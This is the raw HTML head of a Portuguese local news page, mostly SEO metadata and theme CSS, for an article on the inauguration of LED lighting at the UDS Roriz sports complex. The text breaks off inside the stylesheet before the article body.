

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/
body_size: 25776
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Inauguração da iluminação (LEDs) na UDS de Roriz. - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inauguração da iluminação (LEDs) na UDS de Roriz. - SantoTirsoDigital" />
	<meta property="og:description" content="Tal como estava agendado a direção UDS Roriz tornou realidade a iluminação (LEDs) no Complexo Desportivo de Roriz. O evento teve lugar no sabado 25 de fevereiro, pelas 19 horas, e contou com a presença das seguintes entidades oficiais: O Secretario de Estado do Desporto e Juventude, Dr. João Paulo Correia, o Presidente da CâmaraRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2023-02-26T20:24:33+00:00" />
	<meta property="article:modified_time" content="2023-02-26T20:28:28+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/","url":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/","name":"Inauguração da iluminação (LEDs) na UDS de Roriz. - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg","datePublished":"2023-02-26T20:24:33+00:00","dateModified":"2023-02-26T20:28:28+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2023/02/RORIZ1_renamed.jpg","width":650,"height":250},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Inauguração da iluminação (LEDs) na UDS de Roriz."}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Inauguração da iluminação (LEDs) na UDS de Roriz." href="https://santotirsodigital.pt/inauguracao-da-iluminacao-leds-na-uds-de-roriz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Finauguracao-da-iluminacao-leds-na-uds-de-roriz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
